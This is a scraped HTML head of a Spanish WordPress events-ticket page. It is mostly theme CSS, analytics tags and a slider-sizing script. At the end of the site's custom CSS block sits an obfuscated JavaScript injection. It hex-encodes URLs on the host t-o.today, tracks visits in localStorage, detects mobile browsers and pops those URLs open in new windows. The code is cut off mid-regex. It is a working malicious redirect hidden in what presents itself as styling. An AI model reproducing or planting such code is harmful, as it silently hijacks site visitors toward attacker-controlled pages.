a:hover,.wgl-theme-header .wrapper .seofy_module_button a:hover,.wgl_module_team .team-item_info .team-item_titles .team-title:hover,.wgl-icon:hover,.wgl-theme-color,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:hover,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a span,.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title:hover,.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title:hover h4,.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title .vc_toggle_icon,.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_active .vc_toggle_title h4,.wpb-js-composer .vc_row .vc_tta.vc_general .vc_active .vc_tta-panel-title > a:before,.wpml-ls a:hover,.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a,.wpml-ls-legacy-dropdown .wpml-ls-current-language a:hover,.header_search .header_search-button > i:hover,.meta-wrapper span:after,.meta-wrapper > span:before,.wgl_portfolio_item-meta .post_cats a:hover,.under_image .wgl_portfolio_item-title .title:hover,.seofy_module_services_3 .services_icon_wrapper .services_icon,.seofy_module_circuit_services .services_subtitle,.seofy_module_services_4 .services_icon,.seofy_module_services_4:hover .services_number,ul.wp-block-archives.wp-block-archives-list li a:hover,ul.wp-block-latest-posts li a:hover,ul.wp-block-categories.wp-block-categories-list li a:hover{color: #ef003f;}.hover_links a:hover,header .header-link:hover{color: #ef003f !important;}body .widget_nav_menu .current-menu-ancestor > a,body .widget_nav_menu .current-menu-item > a,body .widget_recent_entriesul li .post-date,body .widget_rss ul li .rss-date,.seofy_banner-widget .banner-widget_button:hover,.recent-posts-widget .meta-wrapper a,.widget.widget_archive ul li a:hover,.widget.widget_archive ul li a:hover,.widget.widget_categories ul li a:hover,.widget.widget_categories ul li a:hover,.widget.widget_recent_comments ul li a,.widget.widget_recent_comments ul li a,.widget.widget_recent_entries ul li:before,.widget.widget_recent_entries ul li:before,.widget.widget_pages ul li a:hover,.widget.widget_pages ul li a:hover,.widget.widget_meta ul li a:hover,.widget.widget_meta ul li a:hover,.widget.seofy_widget.seofy_banner-widget .banner-widget_button:hover,.widget.seofy_widget.seofy_banner-widget .banner-widget_button:hover,.widget.widget_recent_comments ul li a:hover,.widget.widget_recent_comments ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_nav_menu ul li a:hover,.widget.widget_nav_menu ul li a:hover,.widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover,.widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover,.recent-posts-widget .meta-wrapper a{color: #ef003f;}.primary-nav ul li ul li:hover > a > span:before,.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a span:before,.primary-nav ul li ul li > a > span:before,.single_team_page .team-title:before,.isotope-filter a.active,.isotope-filter a:hover,.wgl-container ul.seofy_plus li:after,.wgl-container ul.seofy_plus li:before,.wgl-container ul.seofy_dash li:before,.seofy_module_double_headings .heading_title .heading_divider,.seofy_module_double_headings .heading_title .heading_divider:before,.seofy_module_double_headings .heading_title .heading_divider:after,ul.wp-block-archives.wp-block-archives-list li a:before,.wgl_portfolio_item-wrapper .swipebox:not(.title_sw):before,.wgl_portfolio_item-wrapper .swipebox:not(.title_sw):after{background: #ef003f;}::selection,#comments .comment-reply-link:hover,#comments > h3:after,#sb_instagram .sbi_photo:before,#main ul.seofy_plus li:before,aside > .widget + .widget:before,button:hover,body .widget .widget-title .widget-title_dots,body .widget .widget-title .widget-title_dots:before,body .widget .widget-title .widget-title_dots:after,input[type="submit"],mark,span.highlighter,.button-read-more:after,.blog-post_cats span a,.calendar_wrap caption,.comment-reply-title:after,.seofy_divider .seofy_divider_line .seofy_divider_custom .divider_line,.seofy_module_cats .cats_item-count,.seofy_module_double_headings .heading_subtitle:after,.seofy_module_double_headings .heading_subtitle:before,.seofy_module_progress_bar .progress_bar,.seofy_module_progress_bar .progress_label_wrap:before,.seofy_module_infobox.type_tile:hover:before,.seofy_module_social.with_bg .soc_icon,.seofy_module_pricing_plan .pricing_plan_wrap.highlighted .pricing_header,.seofy_module_title:after,.seofy_module_title .carousel_arrows a:hover span,.seofy_module_videobox .videobox_link,.load_more_works,.mc_form_inside #mc_signup_submit,.vc_wp_custommenu .menu .menu-item a:before,.primary-nav > ul > li > a > span:after,.primary-nav ul li ul li > a span:before,.primary-nav ul li ul li > a:before,.primary-nav > ul:not(.lavalamp) > li.current-menu-item > a > span:after,.primary-nav > ul:not(.lavalamp) > li.current-menu-ancestor > a> span:after,.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li.is-active > a,.primary-nav ul li.mega-menu-links > ul > li > a:before,.primary-nav ul li.menu-item.current-menu-ancestor > a > span:after,.primary-nav ul li.menu-item.current-menu-item > a > span:after,.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:before,.wgl_module_title.item_title .carousel_arrows a:hover,.wgl_timetabs .timetabs_headings .wgl_tab.active:after,.seofy_banner-widget .banner-widget_button,.widget .calendar_wrap table td#today:before,.widget .calendar_wrap table td#today:before,.widget .calendar_wrap tbody td > a:before,.widget .counter_posts,.widget.widget_pages ul li a:before,.widget.widget_nav_menu ul li a:before,.widget_nav_menu .menu .menu-item:before,.widget_postshero .recent-posts-widget .post_cat a,.widget_categories ul li > a:before,.widget_meta ul li > a:before,.widget_archive ul li > a:before,.tagcloud a:hover{background-color: #ef003f;}.seofy_module_button a{border-color: #ef003f;background: #ef003f;}.blog-post_meta-date,.blog-post_cats span a,.seofy_404_button.seofy_module_button a,.seofy_module_carousel.navigation_offset_element .slick-prev:hover,.seofy_module_carousel.navigation_offset_element .slick-next:hover,.cats_post a,.load_more_item,.next-link:hover,.prev-link:hover{border-color: #ef003f;background: #ef003f;}#comments .comment-reply-link,.banner-widget_button,.seofy_module_button a:hover,.seofy_module_carousel.pagination_circle_border .slick-dots li button,.seofy_module_cats .seofy_module_carousel .slick-next:hover,.seofy_module_cats .seofy_module_carousel .slick-prev:hover,.seofy_module_title .carousel_arrows a:hover span:before,.load_more_item:hover,.load_more_works{border-color: #ef003f;}.single_team_page .team-info_wrapper .team-info_svg svg,.single_team_page .team-single_wrapper:hover .team-info_wrapper .team-info_svg svg,.wgl_module_team.horiz_type .team-item_content:hover .team-info_svg svg{fill: #ef003f;}.wgl-theme-header .header_search .header_search-field:after{border-bottom-color: rgba(239,0,63,0.9);}.theme_color_shadow{box-shadow: 0px 11px 38px 0px rgba(239,0,63,0.45);}a,blockquote:before,.dropcap,#main ul li:before,body ol > li:before,.blog-post_link:before,.blog-post_meta-categories span,.blog-post_quote-text:before,.wgl_portfolio_item-meta a,.wgl_portfolio_item-meta span,.seofy_module_demo_item .di_label{color: #3224e9;}#main ul li:before,.meta-wrapper span:after,.prev-link_wrapper .image_prev .no_image_post,.next-link_wrapper .image_next .no_image_post,.next-link_wrapper .image_next:after,.prev-link_wrapper .image_prev:after,.wgl-pagination .page .current,.wgl-pagination .page a:hover,.page-header_breadcrumbs .divider,.slick-dots li button,ul.wp-block-categories.wp-block-categories-list li .post_count{background: #3224e9;}body .widget_categories ul li .post_count,body .widget_product_categories ul li .post_count,body .widget_meta ul li .post_count,body .widget_archive ul li .post_count{background: #3224e9;}.blog-post_meta-categories a{background: #3224e9;border-color: #3224e9;}.footer_top-area .widget.widget_archive ul li > a:hover,.footer_top-area .widget.widget_archive ul li > a:hover,.footer_top-area .widget.widget_categories ul li > a:hover,.footer_top-area .widget.widget_categories ul li > a:hover,.footer_top-area .widget.widget_pages ul li > a:hover,.footer_top-area .widget.widget_pages ul li > a:hover,.footer_top-area .widget.widget_meta ul li > a:hover,.footer_top-area .widget.widget_meta ul li > a:hover,.footer_top-area .widget.widget_recent_comments ul li > a:hover,.footer_top-area .widget.widget_recent_comments ul li > a:hover,.footer_top-area .widget.widget_recent_entries ul li > a:hover,.footer_top-area .widget.widget_recent_entries ul li > a:hover,.footer_top-area .widget.widget_nav_menu ul li > a:hover,.footer_top-area .widget.widget_nav_menu ul li > a:hover,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover{color: #ef003f;}.footer ul li:before,.footer ul li:before,.footer_top-area a:hover,.footer_top-area a:hover{color: #ef003f;}.footer_top-area .widget-title,.footer_top-area .widget-title .rsswidget,.footer_top-area .widget.widget_pages ul li a,.footer_top-area .widget.widget_nav_menu ul li a,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a,.footer_top-area .widget.widget_archive ul li > a,.footer_top-area .widget.widget_categories ul li > a,.footer_top-area .widget.widget_pages ul li > a,.footer_top-area .widget.widget_meta ul li > a,.footer_top-area .widget.widget_recent_comments ul li > a,.footer_top-area .widget.widget_recent_entries ul li > a,.footer_top-area .widget.widget_archive ul li:before,.footer_top-area .widget.widget_meta ul li:before,.footer_top-area .widget.widget_categories ul li:before,.footer_top-area strong,.footer_top-area h1,.footer_top-area h2,.footer_top-area h3,.footer_top-area h4,.footer_top-area h5,.footer_top-area h6{color: #ffffff;}.footer_top-area{color: #ffffff;}.footer_top-area .widget.widget_archive ul li:after,.footer_top-area .widget.widget_pages ul li:after,.footer_top-area .widget.widget_meta ul li:after,.footer_top-area .widget.widget_recent_comments ul li:after,.footer_top-area .widget.widget_recent_entries ul li:after,.footer_top-area .widget.widget_nav_menu ul li:after,.footer_top-area .widget.widget_categories ul li:after{background-color: #ffffff;}.footer .copyright{color: #ffffff;}body {background:#ffffff;}ol.commentlist:after {background:#ffffff;}h1,h1 a,h1 span {font-family:Nunito Sans;font-weight:800;font-size:42px;line-height:36px;}h2,h2 a,h2 span {font-family:Nunito Sans;font-weight:800;font-size:36px;line-height:36px;}h3,h3 a,h3 span {font-family:Nunito Sans;font-weight:800;font-size:30px;line-height:36px;}h4,h4 a,h4 span {font-family:Nunito Sans;font-weight:800;font-size:24px;line-height:36px;}h5,h5 a,h5 span {font-family:Nunito Sans;font-weight:700;font-size:20px;line-height:36px;}h6,h6 a,h6 span {font-family:Nunito Sans;font-weight:700;font-size:18px;line-height:36px;}@media only screen and (max-width: 1200px){.wgl-theme-header{background-color: rgba(255,255,255,1) !important;color: #dd3333 !important;}.hamburger-inner,.hamburger-inner:before,.hamburger-inner:after{background-color:#dd3333;}}@media only screen and (max-width: 1200px){.wgl-theme-header .wgl-mobile-header {display: block;}.wgl-site-header {display:none;}.wgl-theme-header .mobile-hamburger-toggle {display: inline-block;}.wgl-theme-header .primary-nav {display:none;}header.wgl-theme-header .mobile_nav_wrapper .primary-nav {display:block;}.wgl-theme-header .wgl-sticky-header {display: none;}.wgl-theme-header.header_overlap {position: relative;z-index: 2;}body.mobile_switch_on .wgl-menu_outer {height: calc(100vh - 100px);}.mobile_nav_wrapper .primary-nav{min-height: calc(100vh - 100px - 30px);}}@media only screen and (max-width: 1200px) {body .wgl-theme-header,body .wgl-theme-header.header_overlap {position: sticky;top: 0;}.wgl-theme-header .wgl-mobile-header{top: 0;}}.vc_custom_1542724364701{padding-bottom: 20px !important;}.vc_custom_1528465408378{margin-top: 23px !important;}.vc_custom_1542637255006{padding-top: 11px !important;}.vc_custom_1542637262804{padding-top: 11px !important;} .example,.woocommerce .widget_price_filter .ui-slider .ui-slider-range {background: #ffc600;background: -moz-linear-gradient(-30deg,#ffc600 0%,#ff4200 100%);background: -webkit-gradient(left top,right bottom,color-stop(0%,#ffc600),color-stop(100%,#ff4200));background: -webkit-linear-gradient(-30deg,#ffc600 0%,#ff4200 100%);background: -o-linear-gradient(-30deg,#ffc600 0%,#ff4200 100%);background: -ms-linear-gradient(-30deg,#ffc600 0%,#ff4200 100%);background: linear-gradient(120deg,#ffc600 0%,#ff4200 100%);}.theme-gradient #scroll_up,.theme-gradient button,.theme-gradient .widget.seofy_widget.seofy_banner-widget .banner-widget_button,.theme-gradient .load_more_item,.theme-gradient input[type="submit"],.theme-gradient .rev_slider .rev-btn.gradient-button,.theme-gradient .seofy_module_demo_item .di_button a,.page_404_wrapper .seofy_404_button.wgl_button .wgl_button_link {background: -webkit-linear-gradient(left,#ffc600 0%,#ff4200 50%,#ffc600 100%);background-size: 300%,1px;background-position: 0%;}.theme-gradient ul.wgl-products li a.add_to_cart_button,.theme-gradient ul.wgl-products li a.button,.theme-gradient div.product form.cart .button,.theme-gradient .widget_shopping_cart .buttons a,.theme-gradient ul.wgl-products li .added_to_cart.wc-forward,.theme-gradient #payment #place_order,.theme-gradient #payment #place_order:hover,.theme-gradient #add_payment_method .wc-proceed-to-checkout a.checkout-button,.theme-gradient table.shop_table.cart input.button,.theme-gradient .checkout_coupon button.button,.theme-gradient #review_form #respond .form-submit input,.theme-gradient #review_form #respond .form-submit input:hover,.theme-gradient .cart .button,.theme-gradient button.button:hover,.theme-gradient .cart_totals .wc-proceed-to-checkout a.checkout-button:hover,.theme-gradient .cart .button:hover,.theme-gradient .cart-collaterals .button,.theme-gradient .cart-collaterals .button:hover,.theme-gradient table.shop_table.cart input.button:hover,.theme-gradient .woocommerce-message a.button,.theme-gradient .woocommerce-message a.button:hover,.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.button.wc-forward:not(.checkout),.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.button.wc-forward:not(.checkout):hover,.theme-gradient .wc-proceed-to-checkout a.checkout-button{background: -webkit-linear-gradient(left,#ffc600 0%,#ff4200 50%,#ffc600 100%);background-size: 300%,1px;background-position: 0%;}.example {color: #ffc600;-webkit-text-fill-color: transparent;-webkit-background-clip: text;background-image: -webkit-linear-gradient(0deg,#ffc600 0%,#ff4200 100%);background-image: -moz-linear-gradient(0deg,#ffc600 0%,#ff4200 100%);}.author-widget_social a,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before,.wgl_module_team .team-info_icons .team-icon{background: #5ad0ff;background: -moz-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: -webkit-gradient(left top,right bottom,color-stop(0%,#5ad0ff),color-stop(100%,#3224e9));background: -webkit-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: -o-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: -ms-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: linear-gradient(120deg,#5ad0ff 0%,#3224e9 100%);}.theme-gradient .example,.single_team_page .team-info_icons a,#main ul.seofy_check_gradient li:before {background: -webkit-linear-gradient(left,#5ad0ff 0%,#3224e9 50%,#5ad0ff 100%);background-size: 300%,1px;background-position: 0%;}.theme-gradient.woocommerce .widget_shopping_cart .buttons a.checkout,.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.checkout{background: -webkit-linear-gradient(left,#5ad0ff 0%,#3224e9 50%,#5ad0ff 100%);background-size: 300%,1px;background-position: 0%;}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:before,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a:before {background: #5ad0ff;background: -moz-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: -webkit-gradient(left top,right bottom,color-stop(0%,#5ad0ff),color-stop(100%,#3224e9));background: -webkit-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: -o-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: -ms-linear-gradient(-30deg,#5ad0ff 0%,#3224e9 100%);background: linear-gradient(120deg,#5ad0ff 0%,#3224e9 100%);}.seofy_module_testimonials.type_author_top_inline .testimonials_meta_wrap:after {color: #5ad0ff;-webkit-text-fill-color: transparent;-webkit-background-clip: text;background-image: -webkit-linear-gradient(0deg,#5ad0ff 0%,#3224e9 100%);background-image: -moz-linear-gradient(0deg,#5ad0ff 0%,#3224e9 100%);}
</style>
<!-- <link rel='stylesheet' id='joinchat-css' href='https://mqv.biz/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://mqv.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//mqv.biz/wp-content/cache/wpfc-minified/ma7u8uuz/3wltt.css" media="all"/>
<script src='//mqv.biz/wp-content/cache/wpfc-minified/9lvy4beo/3wltt.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://mqv.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://mqv.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script> -->
<!-- <script type='text/javascript' src='https://mqv.biz/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14' async id='tp-tools-js'></script> -->
<!-- <script type='text/javascript' src='https://mqv.biz/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14' async id='revmin-js'></script> -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-140026749-1' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["mqv.biz"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-140026749-1", {"anonymize_ip":true});
gtag("config", "GT-K8K33D8");
</script>
<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel="https://api.w.org/" href="https://mqv.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://mqv.biz/wp-json/wp/v2/pages/2073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mqv.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel='shortlink' href='https://mqv.biz/?p=2073' />
<link rel="alternate" type="application/json+oembed" href="https://mqv.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmqv.biz%2Fcongresos-tickets%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mqv.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmqv.biz%2Fcongresos-tickets%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.107.0" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://mqv.biz/wp-content/uploads/2019/02/pointer.png" sizes="32x32" />
<link rel="icon" href="https://mqv.biz/wp-content/uploads/2019/02/pointer.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mqv.biz/wp-content/uploads/2019/02/pointer.png" />
<meta name="msapplication-TileImage" content="https://mqv.biz/wp-content/uploads/2019/02/pointer.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
div.seofy_module_text a:hover{
color:#ef003f;
}
a, blockquote:before, .dropcap, #main ul li:before, body ol > li:before, .blog-post_link:before, .blog-post_meta-categories span, .blog-post_quote-text:before, .wgl_portfolio_item-meta a, .wgl_portfolio_item-meta span, .seofy_module_demo_item .di_label {
color: #ffff;
}
.joinchat *, .joinchat :after, .joinchat :before {
box-sizing: border-box;
margin-bottom: 50px !important;
margin-right: -10px !important;
}
@media only screen and (max-width: 900px) {
.joinchat * {
box-sizing: border-box;
margin-bottom: 68px !important;
margin-right: 3px !important;
}
}
.theme-gradient #scroll_up  {
margin-bottom: 115px !important;
margin-right: 25px !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x42\x6f\x39\x63\x30','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x50\x4f\x6f\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x77\x53\x51\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x76\x59\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x4b\x47\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x71\x68\x4c\x34\x63\x30','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x74\x71\x5a\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x62\x58\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x6f\x74\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x79\x6b\x65\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 